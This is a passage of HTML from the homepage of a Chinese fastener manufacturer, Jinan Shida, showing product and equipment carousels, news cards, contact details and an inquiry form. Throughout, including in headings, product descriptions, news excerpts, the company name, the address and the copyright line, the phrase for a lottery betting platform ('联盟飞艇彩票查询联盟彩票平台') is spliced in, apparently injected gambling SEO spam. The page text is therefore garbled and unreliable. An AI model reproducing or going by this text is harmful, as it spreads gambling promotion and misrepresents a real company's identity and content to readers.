                  <div class="pro-img"><img src="jpg/01abc5c6fa3b0f64e5dd16e1fff6fa4724ba9f0f.jpg" alt="汽车紧固件"></div>
                  <div class="pro-text">
                    <h3>汽车工业</h3>
                    <p></p>
                  </div>
                </div>
              </li>
                            <li>
                <div class="pro-con">
                  <div class="pro-img"><img src="jpg/6ac461c8dcc61005037882a9aca46d6467488128.jpg" alt="紧固件厂家"></div>
                  <div class="pro-text">
                    <h3>轮船船舶</h3>
                    <p></p>
                  </div>
                </div>
              </li>
                            <li>
                <div class="pro-con">
                  <div class="pro-img"><img src="jpg/569ffc282c741f8a2d2d7591b73a4d46db8514ff.jpg" alt="紧固件制造"></div>
                  <div class="pro-text">
                    <h3>铁路建设</h3>
                    <p></p>
                  </div>
                </div>
              </li>
                            <li>
                <div class="pro-con">
                  <div class="pro-img"><img src="jpg/e21916b2b1525baee1fa6f50fffe7a71c96a2541.jpg" alt="汽车紧固件"></div>
                  <div class="pro-text">
                    <h3>建筑行业</h3>
                    <p></p>
                  </div>
                </div>
              </li>
                            <li>
                <div class="pro-con">
                  <div class="pro-img"><img src="jpg/625f6eca97eb6d6a487f450604ab228cf2ed590b.jpg" alt="汽车紧固件"></div>
                  <div class="pro-text">
                    <h3>仪器仪表</h3>
                    <p></p>
                  </div>
                </div>
              </li>
                            <li>
                <div class="pro-con">
                  <div class="pro-img"><img src="jpg/81a5390550cb1f0be0c6bd252e205737280cd186.jpg" alt="紧固件厂家"></div>
                  <div class="pro-text">
                    <h3>航空航天</h3>
                    <p></p>
                  </div>
                </div>
              </li>
                          </ul>
      </div>
    </div>
  </div>
</div>
<script>
  // jQuery(".pro-show").slide({effect:"fold",delayTime:1000});
</script>

<script type="text/javascript">
  jQuery(".pro-show").slide({});
</script>


<!-- 四大优势 -->
<div class="box33">
  <div class="w1320">

            <div class="nn nn1 clearfix  wow fadeInUp">
              <div class="bt1 fl">
                <dd style="color:#fff">联盟飞艇彩票四大优势</dd>
                <dt style="color:#fff">联盟飞艇彩票 OUR STRENGTHS</dt>
              </div>
            </div>
  </div>

  <div class="w1240">
          <div class="cont wow fadeInUp" >
                        <div class="tab">
              <li class="clearfix">
                <div class="det fl">
                  <div class="nr">
                    <div class="ybt">联盟飞艇彩票四大优势</div>
                    <h3>>>&nbsp;卓越的产品质量</h3>
                    <h5>联盟飞艇彩票查询联盟彩票平台紧固件厂家以品质为核心竞争力。从原材料采购到生产流程控制，再到产品检测，均实施严格的质量管理，确保每一个产品具备卓越的耐用性、稳定性和可靠性。</h5>
                    <a href="index-27.html" class="zx">立即咨询</a>
                  </div>
                </div>
                <div class="img"><img src="jpg/3557978abe55810e9d3db4f1cc7ef5ac365ad190.jpg" alt="卓越的产品质量"></div>
              </li>
            </div>
                        <div class="tab">
              <li class="clearfix">
                <div class="det fl">
                  <div class="nr">
                    <div class="ybt">联盟飞艇彩票四大优势</div>
                    <h3>>>&nbsp;强大的研发能力</h3>
                    <h5>联盟飞艇彩票查询联盟彩票平台注重技术创新和研发。拥有专业的研发团队和先进的研发设备，紧跟市场需求和技术趋势，不断推出新产品和新技术，满足客户的多样化需求。</h5>
                    <a href="index-27.html" class="zx">立即咨询</a>
                  </div>
                </div>
                <div class="img"><img src="jpg/66859dce5badc30b7803fa77696a880a23051297.jpg" alt="强大的研发能力"></div>
              </li>
            </div>
                        <div class="tab">
              <li class="clearfix">
                <div class="det fl">
                  <div class="nr">
                    <div class="ybt">联盟飞艇彩票四大优势</div>
                    <h3>>>&nbsp;高效的生产能力</h3>
                    <h5>联盟飞艇彩票查询联盟彩票平台紧固件厂家拥有现代化的生产线和先进的生产设备。通过优化生产流程、提高生产效率，确保快速响应和准时交货，并注重生产过程的节能减排和环境保护，实现了可持续发展。</h5>
                    <a href="index-27.html" class="zx">立即咨询</a>
                  </div>
                </div>
                <div class="img"><img src="jpg/b06b1aa164184f9137384e249d742d82fc90e0fe.jpg" alt="高效的生产能力"></div>
              </li>
            </div>
                        <div class="tab">
              <li class="clearfix">
                <div class="det fl">
                  <div class="nr">
                    <div class="ybt">联盟飞艇彩票四大优势</div>
                    <h3>>>&nbsp;优质的客户服务</h3>
                    <h5>联盟飞艇彩票查询联盟彩票平台以客户为中心，提供全方位的客户服务。拥有专业的销售及售后团队，为客户提供及时、准确的技术支持和售后服务，建立了完善的客户反馈机制，不断提升服务质量。</h5>
                    <a href="index-27.html" class="zx">立即咨询</a>
                  </div>
                </div>
                <div class="img"><img src="jpg/dc1b1ce3f0dda207ca2bc0d1c086206e40ba1114.jpg" alt="优质的客户服务"></div>
              </li>
            </div>
            
            <div class="tabli clearfix">
              <ul>
                                 <li>卓越的产品质量</li>
                                                     <li>强大的研发能力</li>
                                                     <li>高效的生产能力</li>
                                                     <li>优质的客户服务</li>
                                                  </ul>
            </div>
          </div>
  </div>
</div>

<script>
  $(".tabli li").eq(0).addClass("cur");
  $(".tab").eq(0).addClass("clicked");

  $(".tabli li").hover(function(){
    var n=$(this).index();
    $(this).addClass("cur").siblings().removeClass("cur");
    $(".tab").eq(n).addClass("clicked").siblings(".tab").removeClass("clicked");
  });
</script>







        <div class="box6">
          <div class="wh2">
            <div class="nn nn2 clearfix  wow fadeInUp">
              <div class="bt1 fl">
                <dd>联盟飞艇彩票新闻资讯</dd>
                <dt>联盟飞艇彩票 Information</dt>
              </div>
              <a href="index-39.html" class="fr">更多新闻 ></a>
            </div>
                  <div class="nul swiper  wow fadeInUp" >
                        <div class="swiper-wrapper">
                                        <li class="swiper-slide">
                      <a href="https://www.starfastener.com/news/588.html" title="【喜讯】祝贺济南实达“轻量化高性能工程紧固件研究中心”被市发改委认定为济南市工程研究中心" class="img">
                        <img src="png/aa3ca97494aa18240fdc1aa11de73ad8d89a8be5529c.png?x-oss-process=image/resize,m_lfit,h_244,w_298" alt="【喜讯】祝贺济南实达“轻量化高性能工程紧固件研究中心”被市发改委认定为济南市工程研究中心" />
                        <div class="ntime">
                          <dd>29</dd>
                          <dt>Nov</dt>
                        </div>
                      </a>
              
                      <div class="nbj">
                        <div class="m1"><a
                            href="https://www.starfastener.com/news/588.html"><img src="png/b1897910316c29f10f0c98166afb44966cf80e7a.png" alt=""></a>
                        </div>
                        <h3><a href="https://www.starfastener.com/news/588.html" title="【喜讯】祝贺济南实达“轻量化高性能工程紧固件研究中心”被市发改委认定为济南市工程研究中心">【喜讯】祝贺济南实达“轻量化高性能工程紧...</a>
                        </h3>
                        <div class="line1"></div>
                        <p>联盟飞艇彩票查询联盟彩票平台近日，济南实达迎来重大喜讯，“轻量化高性能工程紧固件研究中心”经市发改委权威认定成为济南市工...</p>
                        <div class="n1 clearfix">
                          <div class="ntime2 fl">2024-11-29</div>
                          <div class="liu fl">187</div>
                        </div>
                      </div>
                    </li>
                                        <li class="swiper-slide">
                      <a href="https://www.starfastener.com/news/586.html" title="济南实达引进锌铝合金涂覆生产线，助力螺栓防腐升级" class="img">
                        <img src="jpg/e0415ba1c166906eca12a64ec4c489a089034067529c.jpg?x-oss-process=image/resize,m_lfit,h_244,w_298" alt="济南实达引进锌铝合金涂覆生产线，助力螺栓防腐升级" />
                        <div class="ntime">
                          <dd>25</dd>
                          <dt>Nov</dt>
                        </div>
                      </a>
              
                      <div class="nbj">
                        <div class="m1"><a
                            href="https://www.starfastener.com/news/586.html"><img src="png/b1897910316c29f10f0c98166afb44966cf80e7a.png" alt=""></a>
                        </div>
                        <h3><a href="https://www.starfastener.com/news/586.html" title="济南实达引进锌铝合金涂覆生产线，助力螺栓防腐升级">济南实达引进锌铝合金涂覆生产线，助力螺...</a>
                        </h3>
                        <div class="line1"></div>
                        <p>联盟飞艇彩票查询联盟彩票平台近日，济南实达积极引入锌铝合金涂覆生产线，旨在实达为螺栓产品，如马车栓、法兰面栓、六角栓、...</p>
                        <div class="n1 clearfix">
                          <div class="ntime2 fl">2024-11-25</div>
                          <div class="liu fl">147</div>
                        </div>
                      </div>
                    </li>
                                        <li class="swiper-slide">
                      <a href="https://www.starfastener.com/news/587.html" title="海外来宾鉴实达，紧固品质越重洋" class="img">
                        <img src="jpg/0e59c2d4041a2ff4d8d01cfa6a64148fbce070df529c.jpg?x-oss-process=image/resize,m_lfit,h_244,w_298" alt="海外来宾鉴实达，紧固品质越重洋" />
                        <div class="ntime">
                          <dd>20</dd>
                          <dt>Nov</dt>
                        </div>
                      </a>
              
                      <div class="nbj">
                        <div class="m1"><a
                            href="https://www.starfastener.com/news/587.html"><img src="png/b1897910316c29f10f0c98166afb44966cf80e7a.png" alt=""></a>
                        </div>
                        <h3><a href="https://www.starfastener.com/news/587.html" title="海外来宾鉴实达，紧固品质越重洋">海外来宾鉴实达，紧固品质越重洋</a>
                        </h3>
                        <div class="line1"></div>
                        <p>联盟飞艇彩票查询联盟彩票平台近日，济南实达紧固件股份有限公司迎来了几位尊贵的海外客户莅临参观。公司以诚挚的热情迎接远方...</p>
                        <div class="n1 clearfix">
                          <div class="ntime2 fl">2024-11-20</div>
                          <div class="liu fl">298</div>
                        </div>
                      </div>
                    </li>
                                        <li class="swiper-slide">
                      <a href="https://www.starfastener.com/news/585.html" title="祝贺济南实达获得IATF16949 质量管理体系认证证书" class="img">
                        <img src="jpg/6194d22bbdc6aee8380bc0351b9d5cdc871b6ec1529c.jpg?x-oss-process=image/resize,m_lfit,h_244,w_298" alt="祝贺济南实达获得IATF16949 质量管理体系认证证书" />
                        <div class="ntime">
                          <dd>18</dd>
                          <dt>Nov</dt>
                        </div>
                      </a>
              
                      <div class="nbj">
                        <div class="m1"><a
                            href="https://www.starfastener.com/news/585.html"><img src="png/b1897910316c29f10f0c98166afb44966cf80e7a.png" alt=""></a>
                        </div>
                        <h3><a href="https://www.starfastener.com/news/585.html" title="祝贺济南实达获得IATF16949 质量管理体系认证证书">祝贺济南实达获得IATF16949 质量管理体系...</a>
                        </h3>
                        <div class="line1"></div>
                        <p>联盟飞艇彩票查询联盟彩票平台济南实达紧固件股份有限公司与7月份通过了IATF16949汽车质量管理体系标准的二阶段审核，通过审核...</p>
                        <div class="n1 clearfix">
                          <div class="ntime2 fl">2024-11-18</div>
                          <div class="liu fl">95</div>
                        </div>
                      </div>
                    </li>
                                        <li class="swiper-slide">
                      <a href="https://www.starfastener.com/news/582.html" title="如何选购高品质ISO10642 内六角圆柱头螺钉？" class="img">
                        <img src="jpg/2960f883d12576f1ad52bb4ca8980ce3057f72c3529c.jpg?x-oss-process=image/resize,m_lfit,h_244,w_298" alt="如何选购高品质ISO10642 内六角圆柱头螺钉？" />
                        <div class="ntime">
                          <dd>02</dd>
                          <dt>Nov</dt>
                        </div>
                      </a>
              
                      <div class="nbj">
                        <div class="m1"><a
                            href="https://www.starfastener.com/news/582.html"><img src="png/b1897910316c29f10f0c98166afb44966cf80e7a.png" alt=""></a>
                        </div>
                        <h3><a href="https://www.starfastener.com/news/582.html" title="如何选购高品质ISO10642 内六角圆柱头螺钉？">如何选购高品质ISO10642 内六角圆柱头螺钉...</a>
                        </h3>
                        <div class="line1"></div>
                        <p>联盟飞艇彩票查询联盟彩票平台选购高品质的 ISO10642 内六角圆柱头螺钉可以从以下几个方面考虑：一、了解产品标准 熟悉 ISO106...</p>
                        <div class="n1 clearfix">
                          <div class="ntime2 fl">2024-11-02</div>
                          <div class="liu fl">316</div>
                        </div>
                      </div>
                    </li>
                                        <li class="swiper-slide">
                      <a href="https://www.starfastener.com/news/581.html" title="实达引入双头螺栓自动倒角机 为生产提速注能" class="img">
                        <img src="jpg/58fedae2364b6c052a31bf82a2fd06629a2f8392529c.jpg?x-oss-process=image/resize,m_lfit,h_244,w_298" alt="实达引入双头螺栓自动倒角机 为生产提速注能" />
                        <div class="ntime">
                          <dd>30</dd>
                          <dt>Oct</dt>
                        </div>
                      </a>
              
                      <div class="nbj">
                        <div class="m1"><a
                            href="https://www.starfastener.com/news/581.html"><img src="png/b1897910316c29f10f0c98166afb44966cf80e7a.png" alt=""></a>
                        </div>
                        <h3><a href="https://www.starfastener.com/news/581.html" title="实达引入双头螺栓自动倒角机 为生产提速注能">实达引入双头螺栓自动倒角机 为生产提速注...</a>
                        </h3>
                        <div class="line1"></div>
                        <p>联盟飞艇彩票查询联盟彩票平台济南实达紧固件股份有限公司以其主打产品——六角法兰面螺栓、马车螺栓、圆头螺栓、六角螺栓、双头...</p>
                        <div class="n1 clearfix">
                          <div class="ntime2 fl">2024-10-30</div>
                          <div class="liu fl">126</div>
                        </div>
                      </div>
                    </li>
                                            </div>
                  </div>
          </div>
        </div>
        
       

<script>
  var swiper = new Swiper(".nul", {
                slidesPerView: 4, //显示个数    'auto'根据slide的宽度自动调整展示数量
                slidesPerGroup: 1, //一次切换个数
                spaceBetween: 26, //间距
                autoplay: true, //自动播放
                loop: true, //循环
                direction: 'horizontal', //横向切换  vertical 竖向切换
                //切换按钮
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },

                        // 如果需要分页器
                                        pagination: {
                                        el: '.swiper-pagination',
                                        clickable: true,
                                        },
                breakpoints: { // 自适应 (按 分辨率 显示 个数)
                    1024: {
                            spaceBetween: 20, //间距
                        slidesPerView: 3,
    
                    },
                    768: {
                        spaceBetween: 15, //间距
                        slidesPerView: 2,
    
                    },
                    375: {
                      spaceBetween: 10, //间距
                        slidesPerView: 1,
    
                    },
                },
                
            });
</script>













        <!-- box7 -->
        <div class="box7  wow fadeInUp" >
          <div class="prod">
                        <div class="prods">
              <a href="index-23.html" title='SJBF-64S冷镦机' class="img">
                <img src="jpg/a0244b7bd453dbfb7011c28066d7426a6b146958.jpg" alt="汽车紧固件">
              </a>
              <div class="jt2"><img src="png/dc0ff92b53adce530403fb92386374136e0657ba.png" alt="汽车紧固件">
              </div>
              <div class="bj3">
                <h3>联盟飞艇彩票 SJBF-64S冷镦机<span>Equipment</span></h3>
                <p>联盟飞艇彩票高速全自动多工位冷镦机，通过冷镦工艺，将金属材料在常温下进行塑性变形，满足生产需求、提高效率，保证紧固件产品机械性能和耐用性。</p>
                <a href="index-23.html"
                  class="img2"><img src="png/d05da65b7d047f4f8aaeaca0d1682fa6ab7e081f.png" alt="汽车紧固件"></a>
              </div>
            </div>
                        <div class="prods">
              <a href="index-23.html" title='SJBF-204L冷镦机' class="img">
                <img src="jpg/4a428de85558de965b02f147a4043081dc23241f.jpg" alt="紧固件制造">
              </a>
              <div class="jt2"><img src="png/dc0ff92b53adce530403fb92386374136e0657ba.png" alt="紧固件制造">
              </div>
              <div class="bj3">
                <h3>联盟飞艇彩票 SJBF-204L冷镦机<span>Equipment</span></h3>
                <p>联盟飞艇彩票高效、高精度的全自动多工位冷镦机，较高的成型力、灵活性和可扩展性，根据不同的生产需求进行快速调整，满足粗螺栓的加工需求。</p>
                <a href="index-23.html"
                  class="img2"><img src="png/d05da65b7d047f4f8aaeaca0d1682fa6ab7e081f.png" alt="紧固件制造"></a>
              </div>
            </div>
                        <div class="prods">
              <a href="index-23.html" title='搓丝机' class="img">
                <img src="jpg/299d0fa2726a9a7a99b4dc21b69a86b48d5b5d9e.jpg" alt="紧固件厂家">
              </a>
              <div class="jt2"><img src="png/dc0ff92b53adce530403fb92386374136e0657ba.png" alt="紧固件厂家">
              </div>
              <div class="bj3">
                <h3>联盟飞艇彩票搓丝机<span>Equipment</span></h3>
                <p>联盟飞艇彩票自动化生产，通过搓削对圆柱形材料加工形成所需的螺纹，提高生产效率，降低成本，确保螺纹的精度和一致性，满足螺栓生产对高精度加工的需求。</p>
                <a href="index-23.html"
                  class="img2"><img src="png/d05da65b7d047f4f8aaeaca0d1682fa6ab7e081f.png" alt="紧固件厂家"></a>
              </div>
            </div>
                        <div class="prods">
              <a href="index-23.html" title='工业机器人滚丝机' class="img">
                <img src="jpg/d2f8388c6dc17614aa1a4c39663d14ba4212f194.jpg" alt="汽车紧固件">
              </a>
              <div class="jt2"><img src="png/dc0ff92b53adce530403fb92386374136e0657ba.png" alt="汽车紧固件">
              </div>
              <div class="bj3">
                <h3>联盟飞艇彩票工业机器人滚丝机<span>Equipment</span></h3>
                <p>联盟飞艇彩票结合了工业机器人技术和滚丝工艺，是一种高效、精确的金属成形设备。它能够在其滚压力范围内，对工件进行冷态下的螺纹、直纹、斜纹滚压等处理。</p>
                <a href="index-23.html"
                  class="img2"><img src="png/d05da65b7d047f4f8aaeaca0d1682fa6ab7e081f.png" alt="汽车紧固件"></a>
              </div>
            </div>
                        <div class="prods">
              <a href="index-23.html" title='自动倒角机' class="img">
                <img src="jpg/830cc357b814fb12a00d88b7376916534e22bcc0.jpg" alt="紧固件制造">
              </a>
              <div class="jt2"><img src="png/dc0ff92b53adce530403fb92386374136e0657ba.png" alt="紧固件制造">
              </div>
              <div class="bj3">
                <h3>联盟飞艇彩票自动倒角机<span>Equipment</span></h3>
                <p>联盟飞艇彩票自动倒角机是一种高效的机械设备，用于对螺栓进行倒角加工。能够自动完成工件的送料、夹紧、倒角和排料等操作，可以确保倒角的准确性和一致性。</p>
                <a href="index-23.html"
                  class="img2"><img src="png/d05da65b7d047f4f8aaeaca0d1682fa6ab7e081f.png" alt="紧固件制造"></a>
              </div>
            </div>
                        <div class="prods">
              <a href="index-23.html" title='自动六轴钻孔机' class="img">
                <img src="jpg/63d7a658ccea3271064eaf194667e937dd0921a9.jpg" alt="紧固件厂家">
              </a>
              <div class="jt2"><img src="png/dc0ff92b53adce530403fb92386374136e0657ba.png" alt="紧固件厂家">
              </div>
              <div class="bj3">
                <h3>联盟飞艇彩票自动六轴钻孔机<span>Equipment</span></h3>
                <p>联盟飞艇彩票自动六轴钻孔机是一种先进的数控加工设备，主要用于高精度钻孔加工。机床的刚性好，精度高，可以实现螺栓的高效率、大批量的生产加工。</p>
                <a href="index-23.html"
                  class="img2"><img src="png/d05da65b7d047f4f8aaeaca0d1682fa6ab7e081f.png" alt="紧固件厂家"></a>
              </div>
            </div>
                        <div class="prods">
              <a href="index-23.html" title='全自动热镀锌生产线' class="img">
                <img src="jpg/e1844ee12f2a2ee522f63cd875c84f0c7f7a8e01.jpg" alt="汽车紧固件">
              </a>
              <div class="jt2"><img src="png/dc0ff92b53adce530403fb92386374136e0657ba.png" alt="汽车紧固件">
              </div>
              <div class="bj3">
                <h3>联盟飞艇彩票全自动热镀锌生产线<span>Equipment</span></h3>
                <p>联盟飞艇彩票全自动热镀锌生产线是一种高效、环保的金属表面处理生产线，生产线上的各个环节都采用自动化设备进行操作，且设备运转高速，能够快速完成各个工序，从而提高了生产效率。</p>
                <a href="index-23.html"
                  class="img2"><img src="png/d05da65b7d047f4f8aaeaca0d1682fa6ab7e081f.png" alt="汽车紧固件"></a>
              </div>
            </div>
                        <div class="prods">
              <a href="index-23.html" title='光学筛选机' class="img">
                <img src="jpg/d7259f696ce46fac9a244e8b3a7555943c03c7b9.jpg" alt="汽车紧固件">
              </a>
              <div class="jt2"><img src="png/dc0ff92b53adce530403fb92386374136e0657ba.png" alt="汽车紧固件">
              </div>
              <div class="bj3">
                <h3>联盟飞艇彩票光学筛选机<span>Equipment</span></h3>
                <p>联盟飞艇彩票光学筛选机主要利用光学传感器和图像处理技术对螺栓进行扫描和识别。它能够通过光学成像技术，快速准确地判断螺栓的规格、材质以及表面缺陷等。</p>
                <a href="index-23.html"
                  class="img2"><img src="png/d05da65b7d047f4f8aaeaca0d1682fa6ab7e081f.png" alt="汽车紧固件"></a>
              </div>
            </div>
                        <div class="prods">
              <a href="index-23.html" title='自动拧螺母机' class="img">
                <img src="jpg/e0a4b9e9f06ac337c2d813d9036a470df8a909cc.jpg" alt="汽车紧固件">
              </a>
              <div class="jt2"><img src="png/dc0ff92b53adce530403fb92386374136e0657ba.png" alt="汽车紧固件">
              </div>
              <div class="bj3">
                <h3>联盟飞艇彩票自动拧螺母机<span>Equipment</span></h3>
                <p>联盟飞艇彩票自动拧螺母机采用先进的机械结构和控制系统，能够实现高效的螺栓拧螺母操作，大大提高生产效率，减少人工干预，提高生产自动化水平。</p>
                <a href="index-23.html"
                  class="img2"><img src="png/d05da65b7d047f4f8aaeaca0d1682fa6ab7e081f.png" alt="汽车紧固件"></a>
              </div>
            </div>
                        <div class="prods">
              <a href="index-23.html" title='工业码垛机器人' class="img">
                <img src="jpg/e4926ba6224c4f566e9a598cd77152e4a9ed09f2.jpg" alt="紧固件厂家">
              </a>
              <div class="jt2"><img src="png/dc0ff92b53adce530403fb92386374136e0657ba.png" alt="紧固件厂家">
              </div>
              <div class="bj3">
                <h3>联盟飞艇彩票工业码垛机器人<span>Equipment</span></h3>
                <p>联盟飞艇彩票工业机器人通过传感器接收指令，了解需要码垛的纸箱数量、尺寸和位置等，根据指令用抓取机构夹取纸箱，并按照预设的码垛规则进行码放。</p>
                <a href="index-23.html"
                  class="img2"><img src="png/d05da65b7d047f4f8aaeaca0d1682fa6ab7e081f.png" alt="紧固件厂家"></a>
              </div>
            </div>
                        <div class="prods">
              <a href="index-23.html" title='自动散装线' class="img">
                <img src="jpg/69d6174c5dc0d8bec1d89cdedde9086c4ee2d6f5.jpg" alt="紧固件制造">
              </a>
              <div class="jt2"><img src="png/dc0ff92b53adce530403fb92386374136e0657ba.png" alt="紧固件制造">
              </div>
              <div class="bj3">
                <h3>联盟飞艇彩票自动散装线<span>Equipment</span></h3>
                <p>联盟飞艇彩票自动散装线能够实现螺栓的自动输送、称重和散装，大大提高了生产效率，减少了人工干预，该生产线采用高精度的称重传感器，能够确保螺栓称重的准确性。</p>
                <a href="index-23.html"
                  class="img2"><img src="png/d05da65b7d047f4f8aaeaca0d1682fa6ab7e081f.png" alt="紧固件制造"></a>
              </div>
            </div>
                      </div>
        </div>
        
        <script>
          $('.prod').slick({
                                centerMode: true,
                                centerPadding: '7%',
                                slidesToShow: 2,
                                dots: false,
                                autoplay: false, 
                                arrows:true,
                                autoplaySpeed: 5000,
                                responsive: [
                                {
                                    breakpoint: 769,
                                    settings: {
                                        slidesToShow: 1,
                                        centerPadding: '14%',
                                    },
                                },
                                {
                                    breakpoint: 640,
                                    settings: {
                                        slidesToShow: 1,
                                        centerPadding: '0',
                                    }
                                }
                            ]
                            });
                    
        </script>





<!--{* 友情链接 *}-->


<!--{* 通栏 *}-->

<!--{* 通栏 *}-->
<div class="foot">
  <div class="wh flex_b">
    <div class="f_nav flex_b">
      <dl >
        <dt>关于我们</dt>
                <dd><a href="https://www.starfastener.com/about_about/gsjj9f6.html">公司简介</a></dd>
                <dd><a href="https://www.starfastener.com/about_about/qywh991.html">企业文化</a></dd>
                <dd><a href="https://www.starfastener.com/about_about/ldzc63c.html">领导致辞</a></dd>
                <dd><a href="https://www.starfastener.com/about_about/yyzz0cb.html">营业执照</a></dd>
              </dl>
      <dl >
        <dt>产品中心</dt>
                <dd><a href="index-4.html">螺栓</a></dd>
                <dd><a href="index-15.html">螺钉</a></dd>
                <dd><a href="index-19.html">螺母</a></dd>
                <dd><a href="index-20.html">垫圈</a></dd>
              </dl>

      <dl >
        <dt>新闻资讯</dt>
                <dd><a href="index-22.html">公司新闻</a></dd>
                <dd><a href="index-35.html">常见问题</a></dd>
                <dd><a href="index-36.html">公示信息</a></dd>
              </dl>

    </div>
    <div class="foot2 fl">
      <h2 class="gsm">联盟飞艇彩票查询联盟彩票平台济南实达紧固件股份有限公司</h2>
      <div class="lx" ><p>信息中心：0531-87896321</p><p>销售部 电话： 86-0531-87896380</p><p>销售一部 电话：86-0531-87896305</p><p>销售二部 电话：86-0531-87881740</p><p>销售部 E-mail：zhangyuhua@starfastener.com</p><p>销售一部 E-mail: zhangguo@starfastener.com</p><p>销售二部 E-mail：liuchenggang@starfastener.com</p><p>地　址：联盟飞艇彩票查询联盟彩票平台山东省济南市平阴县安城镇工业园东区顺发路1号</p>
      </div>
    </div>
    <div class="foot3 fr">
      <h2 class="lytt">在线留言</h2>
      <!--{* 在线留言 *}-->
      <div class="x-message">
        <div class="x-message-wrap">
          <form action="https://www.starfastener.com/inquiry/" id="x-form" method="post">
            <input type='hidden' name='_token' value='LhoqHFTRfFJoc8igj1BVoRVHdBDedxamozm9hvKt' />

            <input name="action" type="hidden" value="saveadd" />
            <div class="">
              <input type="text" name="name" placeholder="姓名：">
            </div>
            <div class="">
              <input type="text" name="contact" placeholder="联系：">
            </div>
            <div class="x-textarea">
              <textarea rows="5" name="content" placeholder="留言：" ></textarea>
            </div>

            <div class="clearfix code-group">
              <input id="uuid2" name="uuid" type="hidden" value="">
              <input id="checkcode" class="checkcode form-control" name="checkcode" type="text" placeholder="验证码" />
              <img id="codeimg2" src="#" onclick="app.getCode2(120, 35, this)" style="cursor: pointer;margin: 18px 0 0 5px;"/>
              <div class="clearboth"></div>
              <input type="submit" class="x-submit" name="btn" value="提交" />
              <input type="reset" class="reset" name="btn" value="重置" />
            </div>
          </form>
        </div>
      </div>
    </div>

  </div>
</div>




<script>
  $(function () {
        app.getCode2(120, 34, '.checkcode')
    })
</script>




<div class="bq">
  <div class="wh flex_b" style="border-top:1px solid #454545;padding-top:25px;margin-top:2.5vw">
    <div class="copyright">Copyright © 2021 联盟飞艇彩票查询联盟彩票平台济南实达紧固件股份有限公司 版权所有&nbsp; &nbsp; 备案号：
      <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">鲁ICP备05017910号-1</a>
       &nbsp;
            主要从事于<a href="https://www.starfastener.com/search.php?wd=%e6%b1%bd%e8%bd%a6%e7%b4%a7%e5%9b%ba%e4%bb%b6">汽车紧固件</a>,<a href="https://www.starfastener.com/search.php?wd=%e7%b4%a7%e5%9b%ba%e4%bb%b6%e5%88%b6%e9%80%a0">紧固件制造</a>,<a href="https://www.starfastener.com/search.php?wd=%e7%b4%a7%e5%9b%ba%e4%bb%b6%e5%8e%82%e5%ae%b6">紧固件厂家</a>, 欢迎来电咨询！
      
      <a href="https://www.starfastener.com/about_about/yyzz0cb.html" target="_blank">营业执照</a>

      <span id="powered"></span>
            技术支持：
            <a href="http://www.tgeye.com/" target='_blank'>嵊灿科技</a>
                        <a href="https://www.starfastener.com/disclaimer.html" target="_blank"> 免责声明</a>
    </div>

            <span class="x-region">
                  主营区域：
                                    <a href="index-40.html">天津</a>
                                    <a href="index-41.html">河北</a>
                                    <a href="index-42.html">江苏</a>
                                    <a href="index-43.html">浙江</a>
                                    <a href="index-44.html">福建</a>
                                    <a href="index-45.html">山东</a>
                                    <a href="index-46.html">河南</a>
                                    <a href="index-47.html">湖北</a>
                                    <a href="index-48.html">湖南</a>
                                    <a href="index-49.html">四川</a>
                                                    </span>
          </div>
</div>






<!-- 手机页脚 -->
<div class="visible-xs">
  <div class="footer3">
    <ul class="clearfix">
      <li><a href="index.html"><i class="iconfont"></i><span>首页</span></a></li>
      <li><a href="tel: 0531-87896380" onclick="addRecord()"><i class="iconfont"></i><span>电话</span></a></li>
      <li><a href="index-26.html"><i class="iconfont"></i><span>联系</span></a></li>
    </ul>
  </div>
</div>

<script>
  var control = '1'
  if (control == 1) {
    var powered = "Powered by <a href='http://www.cn86.cn' target='_blank'>祥云平台</a> ";
    $("#powered").append(powered)
  }

  function addRecord() {
    var href = window.location.href;
    $.get('recode2ee8.html?href=' + href, function () {
    })
  }
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar" >
    <ul class="online-one">
                <li class="phone" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div class="tel-phone" style="background: rgba(51,122,183,1)">
                0531-87896380
            </div>
        </li>
        <li><a href="index-27.html" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgba(51,122,183,1)">
            <a href="https://work.weixin.qq.com/kfid/kfca5b36329f4fcadb3" target="_blank">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
            </a>
                        <div class="ewm-box">
                <div class="arrow-regular"></div>
                <img src="jpg/1b668361936d842f95169f14d657ae86f8dbe92c.jpg" alt="二维码" />
            </div>
                       
        </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'index.html';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
    $(".smtg p").slideToggle();
  });
</script>

<!-- 公安备案代码 -->




<script>
  var e = $(".xypg-right-content  table");

    var len = e.length;

    for (var i = 0; i < len; i++) {

        $(".xypg-right-content  table").eq(i).wrap('<div style="overflow-y:hidden;"></div>')
    }
</script>

<script src="js/main19eb.js?v=1769401127"></script>
<script>
  $(document).ready(function () {
    // BANNER
    $(".x-banner .owl-carousel").owlCarousel({
      items: 1,               // 显示个数
      loop: true,              // 是否循环
      autoplay: true,         // 是否自动播放
      navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
      responsive: {
        0: {
          nav: false,              // 是否显示箭头
        },
        990: {
          nav: true,
        }
      }
    });

    // 首页表单验证
    $("#x-form").validator({
      fields: {
        name: "required",
        contact: "required;mobile|phone",
        content: 'required'
      },
      rules: {
        // 使用正则表达式定义规则
        mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
        phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
      }
    });
  });
</script>


<script>
  $(function(){
            /* tab 切换特效 */
